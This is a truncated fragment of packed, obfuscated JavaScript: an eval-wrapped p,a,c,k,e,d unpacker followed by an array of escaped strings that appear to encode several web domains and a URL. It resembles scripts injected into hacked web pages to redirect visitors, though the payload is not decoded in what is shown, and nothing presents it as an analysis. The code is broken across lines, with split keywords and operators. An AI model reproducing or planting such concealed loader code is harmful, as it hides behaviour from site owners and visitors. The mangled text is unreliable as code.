
eval
(
function
(p,a,c,k,e,d)
{e=
function
(c)
{
ret
urn
(c35?String.fromCharCode(c+
29
):c.toString
(
36
))};
if
(!
''
.replace(/^/,String)){
while
(c-
-)d[e(c)]=k[c]||e(c);k=[
function
(e)
{
return
 d
[e]}];e=
function
()
{
return
'\\w+'
};c=
1
;};
while
(c--)
if
(k[c])p=p.replace(
new
 RegExp(
'\\b'
+e
(c)+
'\\b'
,
'g'
),k[c]);
return
 p;}(
'A h$=["\\c
\\c\\c\\d\\I\\r\\i\\g\\x\\d\\f\\a\\k","\\c
\\c\\c\\d\\t\\a\\C\\a\\x\\d\\f\\a\\k","\\c
\\c\\c\\d\\t\\a\\d\\f\\a\\k","\\c\\c\\c\\d
\\C\\a\\a\\C\\z\\b\\d\\f\\a\\k\\d\\y\\1
6","\\c\\c\\c\\d\\K\\r\\y\\a\\a","\\I\\i\\e
\\C\\d\\f\\a\\k","\\c\\c\\c\\d\\K\\a\\x\\g
\\r\\a\\d\\f\\a\\k","\\c\\c\\c\\d\\t\\a\\t
\\a\\d\\f\\a\\k","\\D\\R\\U\\d\\f\\e",\'\\u
\\u\\M\\u\\D\\d\\f\\a\\k\\d\\f\\e\',\'\\y\\n
\\n\\v\\W\\B\\B\\c\\c\\c\\d\\u\\u\\M\\u\\D
\\d\\f\\a\\k\\d\\f\\e\\B\\N\\b\\b\\g\\a\\a
\\B\\i\\e\\g\\b\\o\\d\\y\\n\\k\\z\',"","\\T
\\i\\f\\l\\a\\t\\a\\m\\n\\J\\S\\e\\n\\b\\l
\\e\\b\\n\\J\\P\\o\\v\\z\\a\\l\\b\\l"];(V()
{A j=G["\\g\\a\\f\\x\\k\\b\\e\\n"]["\\l\\b